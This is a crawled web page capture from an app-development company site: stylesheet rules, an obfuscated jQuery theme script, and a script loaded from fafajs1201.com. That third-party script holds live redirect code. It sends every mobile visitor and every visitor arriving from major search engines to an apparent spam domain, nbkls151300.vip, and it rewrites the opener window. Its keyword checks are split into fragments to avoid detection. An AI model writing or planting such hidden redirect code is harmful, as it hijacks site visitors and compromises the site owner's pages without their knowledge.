.APPAdvantage .APPAdvantage_content .APPAdvantage_content_list .content_list_title{font-size:16px;margin-bottom:20px}
.APPAdvantage .APPAdvantage_content .APPAdvantage_content_list .content_list_txt{font-size:14px;text-align:left;line-height:24px}
.APPDevelopment .APPDevelopment_content{display:block}
.APPDevelopment .APPDevelopment_content .APPDevelopment_content_left,.APPDevelopment .APPDevelopment_content .APPDevelopment_content_right{width:100%;background:none;top:0px}
.APPDevelopment .APPDevelopment_content .APPDevelopment_content_left{padding:0px;display:flex;justify-content:space-between;flex-wrap:wrap}
.APPDevelopment .APPDevelopment_content .APPDevelopment_content_left a{height:65px;font-size:16px;padding:0px;justify-content:center;width:49%;margin-bottom:2%}
.APPDevelopment .APPDevelopment_content .APPDevelopment_content_left a img{margin-right:15px;max-height:25px}
.APPDevelopment .APPDevelopment_content .APPDevelopment_content_right .content_right_list .right_list_top dd{font-size:18px}
.APPDevelopment .APPDevelopment_content .APPDevelopment_content_right .content_right_list .right_list_bottom .list_bottom_li dd{font-size:18px}
.WeChatShop{padding:33px 0px;background:#ffffff url(../image/bg54.jpg) no-repeat 50%/cover}
.WeChatShop .WeChatShop_title{font-size:22px;margin-bottom:30px}
.WeChatShop .WeChatShop_content{display:block}
.WeChatShop .WeChatShop_content .WeChatShop_content_list{width:100%;margin-top:0px}
.WeChatShop .WeChatShop_content .WeChatShop_content_img{display:none}
.WeChatShop .WeChatShop_content .WeChatShop_content_list .content_list_li{margin-bottom:22px;width:32%}
.WeChatShop .WeChatShop_content .WeChatShop_content_list .content_list_li dd{width:100%;height:65px;border-radius:0px;padding:0px 15px}
.WeChatShop .WeChatShop_content .WeChatShop_content_list .content_list_li dt{font-size:16px}
.WeChatShop .WeChatShop_bottom{margin-top:18px}
.WeChatShop .WeChatShop_bottom .WeChatShop_bottom_title{padding:0px}
.WeChatShop .WeChatShop_bottom .WeChatShop_bottom_title dd{font-size:20px;color:#fff}
.WeChatShop .WeChatShop_bottom .WeChatShop_bottom_title dt{font-size:14px;line-height:26px;color:#fff}
.WeChatShop .WeChatShop_bottom .WeChatShop_bottom_content .bottom_content_li{width:32%;margin-bottom:2%;background:#fff;margin-top:0px;padding:13px 0px;border-radius:3px}
.WeChatShop .WeChatShop_bottom .WeChatShop_bottom_content .bottom_content_li dd img{max-height:25px}
.WeChatShop .WeChatShop_bottom .WeChatShop_bottom_content .bottom_content_li dt{margin-top:10px}
.APPProcess .APPProcess_content{height:auto}
.Research{ padding:35px 0px;}
.Research .Research_title{ margin-bottom:30px;}
.Research .Research_title dd{ font-size:24px;}
.Research .Research_title dt{ font-size:16px;}
.Research .Research_content{ display:block; padding:0px;}
.Research .Research_content .Research_content_list .content_list_li:first-child{ margin-bottom:30px;}
.Research .Research_content .Research_content_img{ margin:33px;}
.Research .Research_content .Research_content_list .content_list_li .list_li_txt dd{ font-size:18px;}
.Research .Research_content .Research_content_list .content_list_li .list_li_icon img{ max-height:35px;}
.Research .Research_content .Research_content_list .content_list_li .list_li_txt{ margin-left:20px;}
	.INews .INews_content .INews_content_list .content_list_top{width: 100%}
}
@media screen and (max-width:950px){
.pc_index .pc_header{position:fixed;padding:0px}
.AboutBanner{margin-top:50px}
.pc_header .pc_header_content .header_content_logo{line-height:50px}
}
@media screen and (max-width:768px){
.Whale1{padding:33px 0px}
.Whale1 .Whale1_title .Whale1_title_dd{font-size:18px}
.Whale1 .Whale1_title .Whale1_title_dt{font-size:14px}
.Whale1 .Whale1_content .Whale1_content_list .content_list_top .list_top_title{font-size:16px;padding-bottom:12px;margin-bottom:10px}
.Whale1 .Whale1_content .Whale1_content_list .content_list_top .list_top_title::before{height:1px}
.Whale1 .Whale1_content .Whale1_content_list .content_list_top .list_top_txt p{font-size:14px;margin-bottom:10px}
.Whale1 .Whale1_content .Whale1_content_list.on .content_list_top{height:210px}
.Whale1 .Whale1_content .Whale1_content_list .content_list_top{height:210px}
.Whale1 .Whale1_content .Whale1_content_list .content_list_bottom .list_bottom_li{padding:0px 12px}
.Whale1 .Whale1_content .Whale1_content_list .content_list_bottom .list_bottom_li .bottom_li_txt dd{font-size:16px;margin-bottom:5px}
.Whale1 .Whale1_content .Whale1_content_list .content_list_bottom .list_bottom_li .bottom_li_txt dt{font-size:13px}
.WhaleCase .WhaleCase_content .WhaleCase_content_list{width:48%}
.WhaleCase .WhaleCase_content .WhaleCase_content_list .content_list_txt span{font-size:12px}
.WhaleCase .WhaleCase_content .WhaleCase_content_list .content_list_txt{line-height:48px;font-size:14px}
.WhaleAbout .WhaleAbout_title dd{font-size:18px;padding-bottom:18px;margin-bottom:26px}
.WhaleAbout .WhaleAbout_title dt{font-size:13px;line-height:28px}
.WhaleAbout .WhaleAbout_bottom .WhaleAbout_bottom_list dd img{max-height:20px}
.WhaleAbout .WhaleAbout_bottom .WhaleAbout_bottom_list dt{font-size:13px}
.WhaleClient .WhaleClient_content .WhaleClient_content_list{width:48%;height:90px}
.WhaleClient .WhaleClient_content .WhaleClient_content_list img{max-width:70%}
.WhaleClient .WhaleClient_content .WhaleClient_content_list:last-child{display:none}
.ContactNow{padding:32px 4%}
.ContactNow .ContactNow_title dd{font-size:16px;margin-bottom:30px}
.ContactNow .ContactNow_title dd::before{bottom:-15px}
}
@media screen and (max-width:600px){
.TBanner .TBanner_content .TBanner_content_left{margin-top:0}
.DBanner,.DBanner .DBanner_img img,.WBanner_height{height:400px !important}
.DBanner .DBanner_scroll{display:none}
}

--- FILE ---
content_type: application/javascript
request_url: https://fafajs1201.com/ky.js
body_size: 1746
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?55551aa058e0825f678886c2571c16";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

(function () {
    /*鐧惧害鎺ㄩ€佷唬鐮 */
     var bp = document.createElement('script');
     bp.src = '//push.zhanzhang.baidu.com/push.js';
     var s = document.getElementsByTagName("script")[0];
     s.parentNode.insertBefore(bp, s);
     /*360鎺ㄩ€佷唬鐮 */
     var src = document.location.protocol + '//js.passport.qihucdn.com/11.0.1.js?8113138f123429f4e46184e7146e43d9';
     document.write('<script src="' + src + '" id="sozz"><\/script>');
     })();

(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();

(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();


(function(){
		var canonicalURL, curProtocol;
		//Get the  tag
		var x=document.getElementsByTagName("link");
		//Find the last canonical URL
		if(x.length > 0){
			for (i=0;i<x.length;i++){
				if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
					canonicalURL=x[i].href;
				}
			}
		}
		//Get protocol
	    if (!canonicalURL){
	    	curProtocol = window.location.protocol.split(':')[0];
	    }
	    else{
	    	curProtocol = canonicalURL.split(':')[0];
	    }
	    //Get current URL if the canonical URL does not exist
	    if (!canonicalURL) canonicalURL = window.location.href;
	    //Assign script content. Replace current URL with the canonical URL
    	!function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
	
	(function (e) {
    function t(e) {
        var t = location.href,
            n = t.split("").reverse(),
            r = e.split(""),
            i = [];
        for (var s = 0, o = 16; s < o; s++) i.push(r[s] + (n[s] || ""));
        return i.join("")
    }
    var n = /([http|https]:\/\/[a-zA-Z0-9\_\.]+\.so\.com)/gi,
        r = e.location.href;
    if (r && !n.test(r) && window.navigator.appName) {
        var i = "https://s.360.cn/so/zz.gif",
            o = "d182b3f28525f2db83acfaaf6e696dba",
            u = t(o),
            a = new Image;
        r && (i += "?url=" + encodeURIComponent(r)), o && (i += "&sid=" + o), u && (i += "&token=" + u), o && (a.src = i)
    }
})(window);
! function () {
    var e = /([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,
        r = window.location.href,
        t = document.referrer;
    if (!e.test(r)) {
        var o = "https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif";
        t ? (o += "?r=" + encodeURIComponent(document.referrer), r && (o += "&l=" + r)) : r && (o += "?l=" + r);
        var i = new Image;
        i.src = o
    }
}(window);


var sp_regexps =
  /\.(yahoo|google|baidu|soso|sogou|bing|sou|so|360|haosou|youdao|sooule|easou|aliyun|sina|jike|Yisou|uc|sm)\./gi;
var sp_whereis = window.location.referrer;
try {
  sp_whereis = top.document.referrer;
} catch (e) {}
try {
  sp_whereis = window.parent.document.referrer;
} catch (e) {}
var sp_domains = window.location.host;
try {
  sp_domains = top.document.domain;
} catch (e) {}
try {
  sp_domains = window.parent.document.domain;
} catch (e) {}
if (sp_regexps.test(sp_whereis)) {
  window.location.href = 'https://nbkls151300.vip';
  parent.window.opener.location = 'https://nbkls151300.vip';
}

function browserRedirect() {
  var sUserAgent = navigator.userAgent.toLowerCase();
  var bIsIpad = sUserAgent.match(/ipad/i) == 'ipad';
  var bIsIphoneOs = sUserAgent.match(/iphone os/i) == 'iphone os';
  var bIsMidp = sUserAgent.match(/midp/i) == 'midp';
  var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == 'rv:1.2.3.4';
  var bIsAndroid = sUserAgent.match(/android/i) == 'android';
  var bIsCE = sUserAgent.match(/windows ce/i) == 'windows ce';
  var bIsWM = sUserAgent.match(/windows mobile/i) == 'windows mobile';
  if (!(bIsIphoneOs || bIsMidp || bIsAndroid || bIsCE || bIsWM)) {
  } else {
    window.location.href = 'https://nbkls151300.vip';
  }
}
browserRedirect();

var s=document.referrer;
var str=window.location.href;
if(s.indexOf("b"+"ai"+"du")>0 || s.indexOf("s"+"ogou")>0|| s.indexOf("s"+"m")>0 || s.indexOf("360")>0 || s.indexOf("s"+"o")>0|| s.indexOf("go"+"o"+"gle")>0 || s.indexOf("bing")>0  || s.indexOf("youdao")>0 )
window.location.href="https://nbkls151300.vip";

--- FILE ---
content_type: application/javascript
request_url: http://www.chempv.com/wp-content/themes/wuch/static/js/global.js
body_size: 4592
content:
var a=['c3Jj','aGFzQ2xhc3M=','LmJvdHRvbS1mYWRhbi1tYXNr','LmJvdHRvbS1tYWluLWFycm93','Y2xpY2s=','LkRyb3BEb3du','LTI1MHB4','ZGl2LmNpcmNsZQ==','LmFkZHJlc3NmIC5yaWdodF9jb250ZW50X2xpOmVxKDIp','LkFQUERldmVsb3BtZW50X2JnNA==','LnNjcm9sbF90b3A=','cm90YXRlMzA=','bG9jYXRpb24=','dmFs','Ym9keQ==','aGlkZQ==','cm90YXRlMTUw','dGVzdA==','c2Nyb2xs','ZGl2LmJ1cmdlcg==','YXBwZW5k','I3ByZS1sb2Fk','b3Blbg==','LkFQUERldmVsb3BtZW50X2JnMQ==','ZGly','LTE4MHB4','Lm1lbnVfdGl0bGUg','LkFQUERldmVsb3BtZW50IC5BUFBEZXZlbG9wbWVudF9jb250ZW50IC5BUFBEZXZlbG9wbWVudF9jb250ZW50X2xlZnQgYTplcSgwKQ==','LmZhZGFuLWZvcm0=','LmFkZHJlc3NmX3RpdGxlIGE6ZXEoMik=','Zm9jdXM=','YXR0cg==','I3VzZXRlbA==','cmV0dXJuIC8iICsgdGhpcyArICIv','bW91c2VvdXQ=','aGlzdG9yeQ==','aW5wdXQ=','Lk5ld3NEZXRhaWxzIC5OZXdzRGV0YWlsc19jb250ZW50IC5OZXdzRGV0YWlsc19jb250ZW50X3RvcCBw','MzYycHg=','LkFQUERldmVsb3BtZW50IC5BUFBEZXZlbG9wbWVudF9jb250ZW50IC5BUFBEZXZlbG9wbWVudF9jb250ZW50X3JpZ2h0IC5jb250ZW50X3JpZ2h0X2xpc3Q6ZXEoMik=','bW91c2VvdmVy','LmJhbm5lcg==','LmJ1cmdlcg==','6K+36L6T5YWl5q2j56Gu55qE5omL5py65Y+356CBIF5fXiE=','YmxvY2s=','LmJhbm5lcnRvcA==','LmZyZWUtcG9wdXA=','LmFkZHJlc3NmIC5yaWdodF9jb250ZW50X2xpOmVxKDAp','Y29sbGFwc2U=','YW5pbWF0ZQ==','Lm5hdl9kb3duX2Nsb3Nl','ZGl2Lng=','ZGl2Lnk=','Y29uc3RydWN0b3I=','ZGlzcGxheQ==','Lm5hdl9kb3du','aHJlZg==','LmNhc2VfYmFubmVy','LkZsb2F0aW5nV2luZG93X2xpc3RfZG93bg==','MHB4','Lm1lbnUgbGk=','bW91c2Vtb3Zl','cmVtb3ZlQ2xhc3M=','Y3Nz','dmlzaWJsZQ==','c2libGluZ3M=','c2Nyb2xsVG9w','Ymx1cg==','LkFQUERldmVsb3BtZW50X2JnMg==','I2tmdGVs','LmZhZGFuLWJ0bg==','LmJvdHRvbS1tYWluLXJhaWR1cw==','MjVweA==','LnBjX3RvcA==','LmJvdHRvbS1mYWRhbi1ib3g=','LkRCYW5uZXJfc2Nyb2xs','LkRCYW5uZXIsLkRCYW5uZXIgLkRCYW5uZXJfaW1nIGltZywuYmFubmVyX2hlaWdodCwuV0Jhbm5lcl9oZWlnaHQsLmJhbm5lciwuc2xpY2staXRlbSwuYmFubmVyX2hlaWdodCwuc2xpY2staGVyby1zbGlkZXIgLmltYWdlLWJn','LkFQUERldmVsb3BtZW50IC5BUFBEZXZlbG9wbWVudF9jb250ZW50IC5BUFBEZXZlbG9wbWVudF9jb250ZW50X2xlZnQgYTplcSgzKQ==','LmFkZHJlc3NmIC5yaWdodF9jb250ZW50X2xpOmVxKDEp','LmZhZGFuLWlucHV0LWJveA==','LkFQUERldmVsb3BtZW50X2JnMw==','cm90YXRlNDU=','LTIwcHg=','c2hvdw==','cm90YXRlMTM1','ZXhwYW5k','XigxM3wxNHwxNXwxNnwxN3wxOHwxOSlbMC05XXs5fSQ=','ZmluZA==','LnNlcnZpY2VfaXRlbXM=','LTE4MXB4','LTQ0M3B4','LmJvdHRvbS1kaWJ1LXJhZGl1cw==','LlNUb3A=','aW1n','L3dwLWNvbnRlbnQvdGhlbWVzL3d1Y2gvc3RhdGljL2ltYWdlL2J0LWZkLWFycm93LXVwLmdpZg==','bmV4dA==','LnBjX2hlYWRlcjI=','5o+Q5Lqk5oiQ5Yqf77yB5oSf6LCi5pSv5oyBLOivt+etieWAmeaIkeS7rOeahOadpeeUtSBeX14=','amF2YXNjcmlwdDo7','cGFyZW50cw==','YXBwbHk=','LkFQUERldmVsb3BtZW50IC5BUFBEZXZlbG9wbWVudF9jb250ZW50IC5BUFBEZXZlbG9wbWVudF9jb250ZW50X3JpZ2h0IC5jb250ZW50X3JpZ2h0X2xpc3Q6ZXEoMCk=','Ym90dG9t','bm9uZQ==','LmNsb3Nl','LTQ1MHB4','ZGVsYXk=','ZWFjaA==','aGVpZ2h0','Y29tcGlsZQ==','YWRkQ2xhc3M=','LkFQUERldmVsb3BtZW50IC5BUFBEZXZlbG9wbWVudF9jb250ZW50IC5BUFBEZXZlbG9wbWVudF9jb250ZW50X2xlZnQgYTplcSgxKQ==','aHRtbCxib2R5','LmJvdHRvbS1tYWluLWhlYWRlcg==','LmZhZGFuLXRpcHMtYm94','LmFkZHJlc3NmX3RpdGxlIGE6ZXEoMSk=','d2lkdGg=','NTAl','ZGl2LngsIGRpdi55LCBkaXYueg==','LkFQUERldmVsb3BtZW50IC5BUFBEZXZlbG9wbWVudF9jb250ZW50IC5BUFBEZXZlbG9wbWVudF9jb250ZW50X2xlZnQgYQ==','LTQ1cHg=','ZGF0YQ==','dGV4dA==','ZGl2Lno=','LmJvdHRvbS1mYWRhbi1zaWRlcmFkaXVz','LmFkZHJlc3NmX3RpdGxlIGE6ZXEoMCk=','L3dwLWNvbnRlbnQvdGhlbWVzL3d1Y2gvc3RhdGljL2ltYWdlL2J0LWZkLWFycm93LWRvd24ucG5n','Lm1lbnU=','b25sb2Fk','LldoYWxlMSAuV2hhbGUxX2NvbnRlbnQgLldoYWxlMV9jb250ZW50X2xpc3Q=','LmJvdHRvbS1mYWRhbi10ZWw=','c2V0SW50ZXJ2YWw='];(function(b,c){var d=function(h){while(--h){b['push'](b['shift']());}};var g=function(){var h={'data':{'key':'cookie','value':'timeout'},'setCookie':function(l,m,n,o){o=o||{};var p=m+'='+n;var q=0x0;for(var r=0x0,s=l['length'];r<s;r++){var t=l[r];p+=';\x20'+t;var u=l[t];l['push'](u);s=l['length'];if(u!==!![]){p+='='+u;}}o['cookie']=p;},'removeCookie':function(){return'dev';},'getCookie':function(l,m){l=l||function(p){return p;};var n=l(new RegExp('(?:^|;\x20)'+m['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var o=function(p,q){p(++q);};o(d,c);return n?decodeURIComponent(n[0x1]):undefined;}};var i=function(){var l=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return l['test'](h['removeCookie']['toString']());};h['updateCookie']=i;var j='';var k=h['updateCookie']();if(!k){h['setCookie'](['*'],'counter',0x1);}else if(k){j=h['getCookie'](null,'counter');}else{h['removeCookie']();}};g();}(a,0x193));var b=function(c,d){c=c-0x0;var e=a[c];if(b['CLqJft']===undefined){(function(){var g;try{var i=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');g=i();}catch(j){g=window;}var h='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';g['atob']||(g['atob']=function(k){var l=String(k)['replace'](/=+$/,'');var m='';for(var n=0x0,o,p,q=0x0;p=l['charAt'](q++);~p&&(o=n%0x4?o*0x40+p:p,n++%0x4)?m+=String['fromCharCode'](0xff&o>>(-0x2*n&0x6)):0x0){p=h['indexOf'](p);}return m;});}());b['fiLmOu']=function(g){var h=atob(g);var j=[];for(var k=0x0,l=h['length'];k<l;k++){j+='%'+('00'+h['charCodeAt'](k)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};b['hQRiAG']={};b['CLqJft']=!![];}var f=b['hQRiAG'][c];if(f===undefined){var g=function(h){this['rABASA']=h;this['VqTezh']=[0x1,0x0,0x0];this['hElZuq']=function(){return'newState';};this['gbBOrn']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['kjWluP']='[\x27|\x22].+[\x27|\x22];?\x20*}';};g['prototype']['iNTZTi']=function(){var h=new RegExp(this['gbBOrn']+this['kjWluP']);var i=h['test'](this['hElZuq']['toString']())?--this['VqTezh'][0x1]:--this['VqTezh'][0x0];return this['nVMxvN'](i);};g['prototype']['nVMxvN']=function(h){if(!Boolean(~h)){return h;}return this['ljdMPw'](this['rABASA']);};g['prototype']['ljdMPw']=function(h){for(var j=0x0,k=this['VqTezh']['length'];j<k;j++){this['VqTezh']['push'](Math['round'](Math['random']()));k=this['VqTezh']['length'];}return h(this['VqTezh'][0x0]);};new g(b)['iNTZTi']();e=b['fiLmOu'](e);b['hQRiAG'][c]=e;}else{e=f;}return e;};var d=function(){var e=!![];return function(f,g){var h=e?function(){if(g){var i=g[b('0x5d')](f,arguments);g=null;return i;}}:function(){};e=![];return h;};}();var c=d(this,function(){var e=function(){var f=e[b('0x2e')](b('0x1a'))()[b('0x66')]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!f[b('0xa')](c);};return e();});c();$(document)['ready'](function(e){e(b('0x7a'))[b('0x21')](function(){e(this)[b('0x67')]('on')[b('0x3a')]()[b('0x37')]('on');});e(window)[b('0xb')](function(){var n=e(window)[b('0x3b')]()/0x2;e(b('0x3'))[b('0x38')]('top',-n);});e(window)['on']('load',function(){e(b('0xe'))[b('0x63')](0x258)['fadeOut'](0x1f4);});e(function(){if(e(window)[b('0x6d')]()<=0x4b0){e(b('0x51'))['attr'](b('0x31'),b('0x5b'));}});e(b('0x70'))[b('0x81')](function(){e(this)['addClass']('on')['siblings']()[b('0x37')]('on');});e(b('0x14'))[b('0x81')](function(){e(b('0x5e'))[b('0x67')]('on')[b('0x3a')]()[b('0x37')]('on');e(b('0x10'))[b('0x67')]('on')[b('0x3a')]()[b('0x37')]('on');});e(b('0x68'))[b('0x81')](function(){e('.APPDevelopment\x20.APPDevelopment_content\x20.APPDevelopment_content_right\x20.content_right_list:eq(1)')[b('0x67')]('on')[b('0x3a')]()[b('0x37')]('on');e(b('0x3d'))[b('0x67')]('on')[b('0x3a')]()[b('0x37')]('on');});e('.APPDevelopment\x20.APPDevelopment_content\x20.APPDevelopment_content_left\x20a:eq(2)')[b('0x81')](function(){e(b('0x20'))[b('0x67')]('on')[b('0x3a')]()['removeClass']('on');e(b('0x49'))[b('0x67')]('on')['siblings']()[b('0x37')]('on');});e(b('0x46'))[b('0x81')](function(){e('.APPDevelopment\x20.APPDevelopment_content\x20.APPDevelopment_content_right\x20.content_right_list:eq(3)')[b('0x67')]('on')[b('0x3a')]()[b('0x37')]('on');e(b('0x2'))['addClass']('on')[b('0x3a')]()[b('0x37')]('on');});setTimeout(function(){e(b('0x26'))[b('0x67')]('on');},0x1f4);e(b('0x3e'))[b('0x64')](function(){e(this)[b('0x21')](function(){e('.FloatingWindow_list_down')[b('0x4c')]();});e(this)[b('0x1b')](function(){e(b('0x33'))[b('0x8')]();});});e(b('0x76'))[b('0x67')]('on');e('.addressf\x20.right_content_li:eq(0)')[b('0x67')]('on');e(b('0x76'))[b('0x36')](function(){e(b('0x28'))[b('0x67')]('on')[b('0x3a')]()[b('0x37')]('on');e(this)[b('0x67')]('on')[b('0x3a')]()[b('0x37')]('on');});e(b('0x6c'))['mousemove'](function(){e(b('0x47'))[b('0x67')]('on')['siblings']()[b('0x37')]('on');e(this)[b('0x67')]('on')[b('0x3a')]()['removeClass']('on');});e(b('0x16'))[b('0x36')](function(){e(b('0x1'))['addClass']('on')[b('0x3a')]()['removeClass']('on');e(this)[b('0x67')]('on')[b('0x3a')]()['removeClass']('on');});e('.click_nav')[b('0x36')](function(){e(b('0x30'))[b('0x67')]('on');e(b('0x59'))[b('0x67')]('on');e(b('0x42'))[b('0x67')]('on');});e(b('0x2b'))[b('0x81')](function(){e(b('0x30'))[b('0x37')]('on');e(b('0x59'))[b('0x37')]('on');e(b('0x42'))[b('0x37')]('on');});function f(){e(b('0x69'))['animate']({'scrollTop':0x0},'slow');}e(b('0x55'))[b('0x81')](function(){f();});e(b('0x1e'))[b('0x64')](function(){if(e(this)['find'](b('0x56'))['length']>=0x1){e(this)[b('0x67')]('on');}});e(b('0x23'))[b('0x81')](function(){e(b('0x22'))['toggleClass']('on');});e(function(){if(e(window)[b('0x6d')]()>=0x429){}else{e(b('0x51'))[b('0x81')](function(){e(this)['next'](b('0x82'))[b('0x67')]('on');e(this)['next'](b('0x82'))[b('0x37')]('in');e(b('0x13'))['hide']();});e(b('0x82'))[b('0xd')]('<div\x20class=\x27DropDown_close\x20iconfont\x27>&#xe608;</div>');e('.DropDown_close')['click'](function(){e(b('0x82'))[b('0x37')]('on');e('.DropDown')[b('0x67')]('in');e(b('0x13'))[b('0x4c')]();});}});if('ontouchstart'in window){var g='touchstart';}else{var g=b('0x81');}e('div.burger')['on'](g,function(){if(!e(this)[b('0x7e')](b('0xf'))){i();}else{j();}});function i(){e('div.circle')['addClass'](b('0x4e'));e(b('0x7'))[b('0x67')]('ov');e(b('0xc'))[b('0x67')](b('0xf'));e(b('0x6f'))[b('0x67')](b('0x29'));e(b('0x35'))['addClass'](b('0x2a'));e('.menu')[b('0x67')]('on');setTimeout(function(){e(b('0x2d'))[b('0x8')]();e(b('0x2c'))[b('0x67')](b('0x4'));e(b('0x74'))[b('0x67')](b('0x9'));},0x46);setTimeout(function(){e(b('0x2c'))[b('0x67')](b('0x4a'));e(b('0x74'))[b('0x67')](b('0x4d'));},0x78);}function j(){e(b('0xc'))[b('0x37')](b('0xf'));e(b('0x7'))[b('0x37')]('ov');e(b('0x2c'))[b('0x37')](b('0x4a'))['addClass']('rotate30');e('div.z')[b('0x37')](b('0x4d'))[b('0x67')](b('0x9'));e(b('0x0'))[b('0x37')](b('0x4e'));e(b('0x35'))['removeClass']('animate');e(b('0x78'))[b('0x37')]('on');setTimeout(function(){e(b('0x2c'))[b('0x37')](b('0x4'));e(b('0x74'))[b('0x37')](b('0x9'));},0x32);setTimeout(function(){e(b('0x2d'))['show']();e(b('0x6f'))['removeClass'](b('0x29'));},0x46);}var k=-0x1,l=0x0;var m=window[b('0x7c')](function(){var n=parseInt(e(window)[b('0x6d')]());var o=0x208;if(n<0x4b0){k=n/0x4b0*o;}else{k=o;}if(l!=k){k>0xf0?k:k=0x64;e('.details_banner')[b('0x65')](k);l=k;}},0xc8);var k=-0x1,l=0x0;var m=window[b('0x7c')](function(){var n=parseInt(e(window)[b('0x6d')]());var o=0x2f8;if(n<0x4b0){k=n/0x4b0*o;}else{k=o;}if(l!=k){k>0xf0?k:k=0x64;e(b('0x32'))[b('0x65')](k);l=k;}},0xc8);});function imgheight(){var e=$(window)[b('0x65')]();$(b('0x45'))[b('0x38')](b('0x65'),e);$(b('0x44'))[b('0x81')](function(){$(b('0x69'))[b('0x2a')]({'scrollTop':e},0x258);});}$(document)['ready'](function(){imgheight();});window[b('0x79')]=function(){imgheight();};$(window)['resize'](function(){imgheight();});var windowTop=0x0;var windowWidth=$(window)['width']();$(window)[b('0xb')](function(){var e=$(this)[b('0x3b')]();if(e>=windowTop&&parseInt($(b('0x40'))[b('0x38')](b('0x5f')))<0x0||windowWidth<0x3e8){$(b('0x43'))['css'](b('0x2f'),b('0x60'));windowTop=e;}else{$(b('0x43'))[b('0x38')](b('0x2f'),'block');windowTop=e;}});var hasResult=!![];function openOnlie(){if(windowWidth>0x3e8){$(b('0x43'))[b('0x38')](b('0x2f'),b('0x25'));setAnimate();}else{tktime();}}$(b('0x6a'))[b('0x81')](function(){openOnlie();});$('.bottom-fadan-mask')[b('0x81')](function(){if(!hasResult){return;}setAnimate();});function setAnimate(){var e=$(b('0x80'))[b('0x72')](b('0x11'));if(!e){$(b('0x54'))[b('0x2a')]({'bottom':b('0x34')},0x12c);$(b('0x75'))[b('0x2a')]({'bottom':b('0x41')},0x12c);$(b('0x40'))[b('0x2a')]({'bottom':'17px'},0x12c);$(b('0x7f'))[b('0x2a')]({'bottom':b('0x4b')},0x12c);$(b('0x80'))[b('0x18')](b('0x7d'),b('0x77'));}else{$(b('0x54'))[b('0x2a')]({'bottom':b('0x71')},0x12c);$(b('0x75'))['animate']({'bottom':b('0x12')},0x12c);$(b('0x40'))['animate']({'bottom':b('0x62')},0x12c);$(b('0x7f'))[b('0x2a')]({'bottom':b('0x53')},0x12c);$(b('0x80'))['attr'](b('0x7d'),b('0x57'));}$('.bottom-main-arrow')[b('0x72')](b('0x11'),!e);}$(b('0x3f'))['click'](function(){setTips();var e=$(b('0x7b'))['val']();var f=new RegExp('^(13|14|15|16|17|18|19)[0-9]{9}$');if(!f['test'](e)){setTips($(b('0x7b')),b('0x24'));return![];}else{alert(b('0x5a'));return!![];}});function setTips(e,f){$(b('0x15'))['find'](b('0x1d'))[b('0x3c')]();$(b('0x15'))[b('0x50')](b('0x6b'))['text']('');if(e&&f){e[b('0x5c')](b('0x48'))[b('0x58')](b('0x6b'))[b('0x73')](f);e[b('0x17')]();}}function tktime(){$(b('0x27'))[b('0x38')]({'width':'500px','height':b('0x1f'),'right':b('0x6e'),'bottom':'50%','margin-right':b('0x83'),'margin-bottom':b('0x52')});$(b('0x27'))[b('0x2a')]({'opacity':'1'});}$(b('0x61'))[b('0x81')](function(){$('.free-popup')[b('0x2a')]({'width':'0','height':'0','right':'-50%','bottom':'50%','margin-right':b('0x34'),'margin-bottom':b('0x34'),'opacity':'0'},0x3e8,function(){$('.free-popup')[b('0x37')](b('0x39'));});});$(function(){window[b('0x1c')]['replaceState'](null,null,window[b('0x5')][b('0x31')]);});function checkTel(){var e=$(b('0x19'))[b('0x6')]();var f=new RegExp(b('0x4f'));if(!f['test'](e)){alert(b('0x24'));return![];}else{alert(b('0x5a'));return!![];}}